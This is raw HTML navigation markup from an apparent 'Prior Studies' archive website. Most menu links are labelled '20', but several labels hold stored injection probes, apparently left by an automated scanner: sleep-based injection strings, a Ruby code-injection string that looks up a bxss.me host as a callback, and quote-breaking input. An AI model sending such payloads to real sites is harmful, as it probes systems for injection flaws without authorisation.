            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/6189">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/6188">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/6187">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/6173">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/6172">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/6158">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/6157">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/6156">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/6155">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/6154">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/6153">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/6152">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/6151">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/6150">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/6149">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/6148">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/6159">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/6160">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/6171">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/6170">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/6169">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/6168">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/6167">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/6166">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/6165">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/6164">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/6163">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/6162">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/6161">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/6147">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/6043">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/6029">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/6028">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/6027">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/6026">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/6025">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/6024">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/6023">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/6022">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/6021">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/6020">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/6030">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/6031">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/6032">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/6042">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/6041">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/6040">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/6039">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/6038">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/6037">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/6036">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/6035">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/6034">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/6033">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/6019">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/6018">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/6017">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/6003">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/6002">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/6001">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/6000">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/5999">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/5998">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/5997">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/5996">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/5995">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/5994">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/6004">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/6005">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/6006">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/6016">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/6015">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/6014">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/6013">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/6012">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/6011">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/6010">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/6009">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/6008">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/6007">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/5993">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/6094">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/6079">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/6078">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/6077">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/6076">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/6075">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/6074">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/6073">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/6072">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/6071">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/6070">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/6069">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/6080">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/6081">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/6093">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/6091">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/6090">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/6089">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/6088">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/6087">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/6086">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/6085">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/6084">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/6083">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/6082">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/6068">^(#$!@#$)(()))******</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/6067">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/6066">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/6054">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/6053">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/6052">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/6050">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/6049">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/6048">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/6047">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/6046">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/6045">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/6055">)</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/6056">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/6044">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/6065">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/6064">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/6063">!(()&&!|*|*|</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/6062">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/6061">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/6060">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/6059">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/6058">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/6057">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/6051">20</a>
        </li>
        
<li class="nav-item">|</li>        
        <li class="nav-item dropdown">
            <a class="text-white dropdown-toggle" style="padding-left: 15px; padding-right: 15px;" href="javascript:void(0);" id="4" role="button" data-toggle="dropdown">The Prior Archives</a>

            <div class="dropdown-menu" aria-labelledby="4">

            <a class="dropdown-item" href="/priorstudies/page/32"><i class="fa fa-chevron-right" style="font-size: 10px; color: gray;"></i>&nbsp;The Archive at Aalborg</a><a class="dropdown-item" href="/priorstudies/page/18"><i class="fa fa-chevron-right" style="font-size: 10px; color: gray;"></i>&nbsp;The Archive at the Bodleian </a><a class="dropdown-item" href="/priorstudies/page/36"><i class="fa fa-chevron-right" style="font-size: 10px; color: gray;"></i>&nbsp;Archieves around the world</a>
            </div>

        </li>

        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/5">Navigation Chart</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/6442">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/5851">20</a>
        </li>
        
<li class="nav-item">|</li>        <li class="nav-item">
            <a class="text-white" style="padding-left: 15px; padding-right: 15px;" href="/priorstudies/page/6445">20</a>
        </li>
        

</ul>                </ul>
            </div>
            <div class="d-none d-lg-block d-xl-block">
                <a class="btn navbar-btn btn-primary ml-2 text-dark" href="/priorstudies/page/23"><span class="mbri-letter" style="font-size: 15px;"></span>&nbsp;Contact us</a>
            </div>

            <!-- mobile -->
            <div class="d-block d-md-block d-lg-none d-xl-none" align="left">
                <ul class="navbar-nav">
                    
        <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/6415">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/6423">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/6426">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/6413">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/6411">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/6428">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/6430">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/6407">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/6433">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/6420">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/6405">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/6335">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/6332">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/6333">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/6336">20'&&sleep(27*1000)*qogpxm&&'</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/6337">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/6334">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/6338">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/6339">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/6331">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/6340">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/6352">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/6351">20'||sleep(27*1000)*dgwdmt||'</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/6350">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/6349">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/6348">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/6347">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/6346">20"&&sleep(27*1000)*vryuci&&"</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/6345">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/6344">"+"A".concat(70-3).concat(22*4).concat(105).concat(68).concat(102).concat(88)+(require"socket"
Socket.gethostbyname("hitmw"+"yjqiopsj3762e.bxss.me.")[3].to_s)+"</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/6343">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/6342">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/6341">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/6330">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/6329">'"()</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/6328">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/6316">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/6306">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/6315">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/6314">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/6313">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/6312">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/6310">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/6309">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/6308">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/6317">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/6318">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/6319">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/6327">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/6326">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/6311">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/6325">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/6324">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/6323">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/6322">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/6321">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/6320">Array</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/6307">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/6353">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/6400">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/6387">20</a>
        </li>
            <li class="nav-item" style="margin-top: 15px;">
            <a class="text-white" href="/priorstudies/page/6386">20</a>
        </li>
